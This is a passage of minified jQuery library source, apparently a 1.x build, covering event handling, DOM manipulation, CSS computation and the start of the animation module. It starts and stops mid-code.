0!==(d=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i))&&!1===(a.result=d)&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&("click"!==a.type||isNaN(a.button)||a.button<1))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType&&(!0!==i.disabled||"click"!==a.type)){for(d=[],c=0;c<h;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>-1:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[n.expando])return a;var b,c,e,f=a.type,g=a,h=this.fixHooks[f];h||(this.fixHooks[f]=h=la.test(f)?this.mouseHooks:ka.test(f)?this.keyHooks:{}),e=h.props?this.props.concat(h.props):this.props,a=new n.Event(g),b=e.length;while(b--)c=e[b],a[c]=g[c];return a.target||(a.target=g.srcElement||d),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,h.filter?h.filter(a,g):a},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,e,f,g=b.button,h=b.fromElement;return null==a.pageX&&null!=b.clientX&&(e=a.target.ownerDocument||d,f=e.documentElement,c=e.body,a.pageX=b.clientX+(f&&f.scrollLeft||c&&c.scrollLeft||0)-(f&&f.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(f&&f.scrollTop||c&&c.scrollTop||0)-(f&&f.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&h&&(a.relatedTarget=h===a.target?b.toElement:h),a.which||void 0===g||(a.which=1&g?1:2&g?3:4&g?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==qa()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){if(this===qa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(n.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c){var d=n.extend(new n.Event,c,{type:a,isSimulated:!0});n.event.trigger(d,null,b),d.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=d.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)}:function(a,b,c){var d="on"+b;a.detachEvent&&(void 0===a[d]&&(a[d]=null),a.detachEvent(d,c))},n.Event=function(a,b){if(!(this instanceof n.Event))return new n.Event(a,b);a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&!1===a.returnValue?oa:pa):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),this[n.expando]=!0},n.Event.prototype={constructor:n.Event,isDefaultPrevented:pa,isPropagationStopped:pa,isImmediatePropagationStopped:pa,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=oa,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=oa,a&&!this.isSimulated&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=oa,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||n.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),l.submit||(n.event.special.submit={setup:function(){if(n.nodeName(this,"form"))return!1;n.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=n.nodeName(b,"input")||n.nodeName(b,"button")?n.prop(b,"form"):void 0;c&&!n._data(c,"submit")&&(n.event.add(c,"submit._submit",function(a){a._submitBubble=!0}),n._data(c,"submit",!0))})},postDispatch:function(a){a._submitBubble&&(delete a._submitBubble,this.parentNode&&!a.isTrigger&&n.event.simulate("submit",this.parentNode,a))},teardown:function(){if(n.nodeName(this,"form"))return!1;n.event.remove(this,"._submit")}}),l.change||(n.event.special.change={setup:function(){if(ja.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(n.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._justChanged=!0)}),n.event.add(this,"click._change",function(a){this._justChanged&&!a.isTrigger&&(this._justChanged=!1),n.event.simulate("change",this,a)})),!1;n.event.add(this,"beforeactivate._change",function(a){var b=a.target;ja.test(b.nodeName)&&!n._data(b,"change")&&(n.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||n.event.simulate("change",this.parentNode,a)}),n._data(b,"change",!0))})},handle:function(a){var b=a.target;if(this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type)return a.handleObj.handler.apply(this,arguments)},teardown:function(){return n.event.remove(this,"._change"),!ja.test(this.nodeName)}}),l.focusin||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a))};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=n._data(d,b);e||d.addEventListener(a,c,!0),n._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=n._data(d,b)-1;e?n._data(d,b,e):(d.removeEventListener(a,c,!0),n._removeData(d,b))}}}),n.fn.extend({on:function(a,b,c,d){return ra(this,a,b,c,d)},one:function(a,b,c,d){return ra(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return!1!==b&&"function"!=typeof b||(c=b,b=void 0),!1===c&&(c=pa),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return n.event.trigger(a,b,c,!0)}});var sa=/ jQuery\d+="(?:null|\d+)"/g,ta=new RegExp("<(?:"+aa+")[\\s/>]","i"),ua=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,va=/<script|<style|<link/i,wa=/checked\s*(?:[^=]|=\s*.checked.)/i,xa=/^true\/(.*)/,ya=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,za=ba(d),Aa=za.appendChild(d.createElement("div"));function Ba(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function Ca(a){return a.type=(null!==n.find.attr(a,"type"))+"/"+a.type,a}function Da(a){var b=xa.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ea(a,b){if(1===b.nodeType&&n.hasData(a)){var c,d,e,f=n._data(a),g=n._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;d<e;d++)n.event.add(b,c,h[c][d])}g.data&&(g.data=n.extend({},g.data))}}function Fa(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!l.noCloneEvent&&b[n.expando]){e=n._data(b);for(d in e.events)n.removeEvent(b,d,e.handle);b.removeAttribute(n.expando)}"script"===c&&b.text!==a.text?(Ca(b).text=a.text,Da(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),l.html5Clone&&a.innerHTML&&!n.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&Y.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}}function Ga(a,b,c,d){b=f.apply([],b);var e,g,h,i,j,k,m=0,o=a.length,p=o-1,q=b[0],r=n.isFunction(q);if(r||o>1&&"string"==typeof q&&!l.checkClone&&wa.test(q))return a.each(function(e){var f=a.eq(e);r&&(b[0]=q.call(this,e,f.html())),Ga(f,b,c,d)});if(o&&(k=ia(b,a[0].ownerDocument,!1,a,d),e=k.firstChild,1===k.childNodes.length&&(k=e),e||d)){for(i=n.map(da(k,"script"),Ca),h=i.length;m<o;m++)g=k,m!==p&&(g=n.clone(g,!0,!0),h&&n.merge(i,da(g,"script"))),c.call(a[m],g,m);if(h)for(j=i[i.length-1].ownerDocument,n.map(i,Da),m=0;m<h;m++)g=i[m],$.test(g.type||"")&&!n._data(g,"globalEval")&&n.contains(j,g)&&(g.src?n._evalUrl&&n._evalUrl(g.src):n.globalEval((g.text||g.textContent||g.innerHTML||"").replace(ya,"")));k=e=null}return a}function Ha(a,b,c){for(var d,e=b?n.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||n.cleanData(da(d)),d.parentNode&&(c&&n.contains(d.ownerDocument,d)&&ea(da(d,"script")),d.parentNode.removeChild(d));return a}n.extend({htmlPrefilter:function(a){return a.replace(ua,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h,i=n.contains(a.ownerDocument,a);if(l.html5Clone||n.isXMLDoc(a)||!ta.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(Aa.innerHTML=a.outerHTML,Aa.removeChild(f=Aa.firstChild)),!(l.noCloneEvent&&l.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(d=da(f),h=da(a),g=0;null!=(e=h[g]);++g)d[g]&&Fa(e,d[g]);if(b)if(c)for(h=h||da(a),d=d||da(f),g=0;null!=(e=h[g]);g++)Ea(e,d[g]);else Ea(a,f);return d=da(f,"script"),d.length>0&&ea(d,!i&&da(a,"script")),d=h=e=null,f},cleanData:function(a,b){for(var d,e,f,g,h=0,i=n.expando,j=n.cache,k=l.attributes,m=n.event.special;null!=(d=a[h]);h++)if((b||L(d))&&(f=d[i],g=f&&j[f])){if(g.events)for(e in g.events)m[e]?n.event.remove(d,e):n.removeEvent(d,e,g.handle);j[f]&&(delete j[f],k||void 0===d.removeAttribute?d[i]=void 0:d.removeAttribute(i),c.push(f))}}}),n.fn.extend({domManip:Ga,detach:function(a){return Ha(this,a,!0)},remove:function(a){return Ha(this,a)},text:function(a){return X(this,function(a){return void 0===a?n.text(this):this.empty().append((this[0]&&this[0].ownerDocument||d).createTextNode(a))},null,a,arguments.length)},append:function(){return Ga(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){Ba(this,a).appendChild(a)}})},prepend:function(){return Ga(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ba(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ga(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ga(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){1===a.nodeType&&n.cleanData(da(a,!1));while(a.firstChild)a.removeChild(a.firstChild);a.options&&n.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return X(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(sa,""):void 0;if("string"==typeof a&&!va.test(a)&&(l.htmlSerialize||!ta.test(a))&&(l.leadingWhitespace||!_.test(a))&&!ca[(Z.exec(a)||["",""])[1].toLowerCase()]){a=n.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(da(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ga(this,arguments,function(b){var c=this.parentNode;n.inArray(this,a)<0&&(n.cleanData(da(this)),c&&c.replaceChild(b,this))},a)}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=0,e=[],f=n(a),h=f.length-1;d<=h;d++)c=d===h?this:this.clone(!0),n(f[d])[b](c),g.apply(e,c.get());return this.pushStack(e)}});var Ia,Ja={HTML:"block",BODY:"block"};function Ka(a,b){var c=n(b.createElement(a)).appendTo(b.body),d=n.css(c[0],"display");return c.detach(),d}function La(a){var b=d,c=Ja[a];return c||(c=Ka(a,b),"none"!==c&&c||(Ia=(Ia||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=(Ia[0].contentWindow||Ia[0].contentDocument).document,b.write(),b.close(),c=Ka(a,b),Ia.detach()),Ja[a]=c),c}var Ma=/^margin/,Na=new RegExp("^("+S+")(?!px)[a-z%]+$","i"),Oa=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e},Pa=d.documentElement;!function(){var b,c,e,f,g,h,i=d.createElement("div"),j=d.createElement("div");function k(){var k,l,m=d.documentElement;m.appendChild(i),j.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",b=e=h=!1,c=g=!0,a.getComputedStyle&&(l=a.getComputedStyle(j),b="1%"!==(l||{}).top,h="2px"===(l||{}).marginLeft,e="4px"===(l||{width:"4px"}).width,j.style.marginRight="50%",c="4px"===(l||{marginRight:"4px"}).marginRight,k=j.appendChild(d.createElement("div")),k.style.cssText=j.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",k.style.marginRight=k.style.width="0",j.style.width="1px",g=!parseFloat((a.getComputedStyle(k)||{}).marginRight),j.removeChild(k)),j.style.display="none",f=0===j.getClientRects().length,f&&(j.style.display="",j.innerHTML="<table><tr><td></td><td>t</td></tr></table>",j.childNodes[0].style.borderCollapse="separate",k=j.getElementsByTagName("td"),k[0].style.cssText="margin:0;border:0;padding:0;display:none",(f=0===k[0].offsetHeight)&&(k[0].style.display="",k[1].style.display="none",f=0===k[0].offsetHeight)),m.removeChild(i)}j.style&&(j.style.cssText="float:left;opacity:.5",l.opacity="0.5"===j.style.opacity,l.cssFloat=!!j.style.cssFloat,j.style.backgroundClip="content-box",j.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===j.style.backgroundClip,i=d.createElement("div"),i.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",j.innerHTML="",i.appendChild(j),l.boxSizing=""===j.style.boxSizing||""===j.style.MozBoxSizing||""===j.style.WebkitBoxSizing,n.extend(l,{reliableHiddenOffsets:function(){return null==b&&k(),f},boxSizingReliable:function(){return null==b&&k(),e},pixelMarginRight:function(){return null==b&&k(),c},pixelPosition:function(){return null==b&&k(),b},reliableMarginRight:function(){return null==b&&k(),g},reliableMarginLeft:function(){return null==b&&k(),h}}))}();var Qa,Ra,Sa=/^(top|right|bottom|left)$/;a.getComputedStyle?(Qa=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)},Ra=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Qa(a),g=c?c.getPropertyValue(b)||c[b]:void 0,""!==g&&void 0!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),c&&!l.pixelMarginRight()&&Na.test(g)&&Ma.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f),void 0===g?g:g+""}):Pa.currentStyle&&(Qa=function(a){return a.currentStyle},Ra=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Qa(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),Na.test(g)&&!Sa.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"});function Ta(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Ua=/alpha\([^)]*\)/i,Va=/opacity\s*=\s*([^)]*)/i,Wa=/^(none|table(?!-c[ea]).+)/,Xa=new RegExp("^("+S+")(.*)$","i"),Ya={position:"absolute",visibility:"hidden",display:"block"},Za={letterSpacing:"0",fontWeight:"400"},$a=["Webkit","O","Moz","ms"],_a=d.createElement("div").style;function ab(a){if(a in _a)return a;var b=a.charAt(0).toUpperCase()+a.slice(1),c=$a.length;while(c--)if((a=$a[c]+b)in _a)return a}function bb(a,b){for(var c,d,e,f=[],g=0,h=a.length;g<h;g++)d=a[g],d.style&&(f[g]=n._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&V(d)&&(f[g]=n._data(d,"olddisplay",La(d.nodeName)))):(e=V(d),(c&&"none"!==c||!e)&&n._data(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;g<h;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function cb(a,b,c){var d=Xa.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function db(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;f<4;f+=2)"margin"===c&&(g+=n.css(a,c+U[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+U[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+U[f]+"Width",!0,e))):(g+=n.css(a,"padding"+U[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+U[f]+"Width",!0,e)));return g}function eb(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Qa(a),g=l.boxSizing&&"border-box"===n.css(a,"boxSizing",!1,f);if(e<=0||null==e){if(e=Ra(a,b,f),(e<0||null==e)&&(e=a.style[b]),Na.test(e))return e;d=g&&(l.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+db(a,b,c||(g?"border":"content"),d,f)+"px"}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Ra(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:l.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;if(b=n.cssProps[h]||(n.cssProps[h]=ab(h)||h),g=n.cssHooks[b]||n.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=T.exec(c))&&e[1]&&(c=W(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(n.cssNumber[h]?"":"px")),l.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(j){}}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=ab(h)||h),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=Ra(a,b,d)),"normal"===f&&b in Za&&(f=Za[b]),""===c||c?(e=parseFloat(f),!0===c||isFinite(e)?e||0:f):f}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){if(c)return Wa.test(n.css(a,"display"))&&0===a.offsetWidth?Oa(a,Ya,function(){return eb(a,b,d)}):eb(a,b,d)},set:function(a,c,d){var e=d&&Qa(a);return cb(a,c,d?db(a,b,d,l.boxSizing&&"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),l.opacity||(n.cssHooks.opacity={get:function(a,b){return Va.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=n.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===n.trim(f.replace(Ua,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=Ua.test(f)?f.replace(Ua,e):f+" "+e)}}),n.cssHooks.marginRight=Ta(l.reliableMarginRight,function(a,b){if(b)return Oa(a,{display:"inline-block"},Ra,[a,"marginRight"])}),n.cssHooks.marginLeft=Ta(l.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Ra(a,"marginLeft"))||(n.contains(a.ownerDocument,a)?a.getBoundingClientRect().left-Oa(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}):0))+"px"}),n.each({
margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+U[d]+b]=f[d]||f[d-2]||f[0];return e}},Ma.test(a)||(n.cssHooks[a+b].set=cb)}),n.fn.extend({css:function(a,b){return X(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=Qa(a),e=b.length;g<e;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return bb(this,!0)},hide:function(){return bb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){V(this)?n(this).show():n(this).hide()})}});function fb(a,b,c,d,e){return new fb.prototype.init(a,b,c,d,e)}n.Tween=fb,fb.prototype={constructor:fb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||n.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=fb.propHooks[this.prop];return a&&a.get?a.get(this):fb.propHooks._default.get(this)},run:function(a){var b,c=fb.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):fb.propHooks._default.set(this),this}},fb.prototype.init.prototype=fb.prototype,fb.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[n.cssProps[a.prop]]&&!n.cssHooks[a.prop]?a.elem[a.prop]=a.now:n.style(a.elem,a.prop,a.now+a.unit)}}},fb.propHooks.scrollTop=fb.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},n.fx=fb.prototype.init,n.fx.step={};var gb,hb,ib=/^(?:toggle|show|hide)$/,jb=/queueHooks$/;function kb(){return a.setTimeout(function(){gb=void 0}),gb=n.now()}function lb(a,b){var c,d={height:a},e=0;for(b=b?1:0;e<4;e+=2-b)c=U[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function mb(a,b,c){for(var d,e=(pb.tweeners[b]||[]).concat(pb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function nb(a,b,c){var d,e,f,g,h,i,j,k,m=this,o={},p=a.style,q=a.nodeType&&V(a),r=n._data(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,m.always(function(){m.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[p.overflow,p.overflowX,p.overflowY],j=n.css(a,"display"),"inline"===(k="none"===j?n._data(a,"olddisplay")||La(a.nodeName):j)&&"none"===n.css(a,"float")&&(l.inlineBlockNeedsLayout&&"inline"!==La(a.nodeName)?p.zoom=1:p.display="inline-block")),c.overflow&&(p.overflow="hidden",l.shrinkWrapBlocks()||m.always(function(){p.overflow=c.overflow[0],p.overflowX=c.overflow[1],p.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],ib.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(q?"hide":"show")){if("show"!==e||!r||void 0===r[d])continue;q=!0}o[d]=r&&r[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(o))"inline"===("none"===j?La(a.nodeName):j)&&(p.display=j);else{r?"hidden"in r&&(q=r.hidden):r=n._data(a,"fxshow",{}),f&&(r.hidden=!q),q?n(a).show():m.done(function(){n(a).hide()}),m.done(function(){var b;n._removeData(a,"fxshow");for(b in o)n.style(a,b,o[b])});for(d in o)g=mb(q?r[d]:0,d,m),d in r||(r[d]=g.start,q&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function ob(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),(g=n.cssHooks[d])&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function pb(a,b,c){var d,e,f=0,g=pb.prefilters.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=gb||kb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{},easing:n.easing._default},c),originalProperties:b,originalOptions:c,startTime:gb||kb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(ob(k,j.opts.specialEasing);f<g;f++)if(d=pb.prefilters[f].call(j,a,k,j.opts))return n.isFunction(d.stop)&&(n._queueHooks(j.elem,j.opts.queue).stop=n.proxy(d.stop,d)),d;return n.map(k,mb,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(pb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return W(c.elem,a,T.exec(b),c),c}]},tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.match(F);for(var c,d=0,e=a.length;d<e;d++)c=a[d],pb.tweeners[c]=pb.tweeners[c]||[],pb.tweeners[c].unshift(b)},prefilters:[nb],prefilter:function(a,b){b?pb.prefilters.unshift(a):pb.prefilters.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,null!=d.queue&&!0!==d.queue||(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(V).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=pb(this,n.extend({},a),f);(e||n._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||!1===f.queue?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&!1!==a&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=n._data(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in 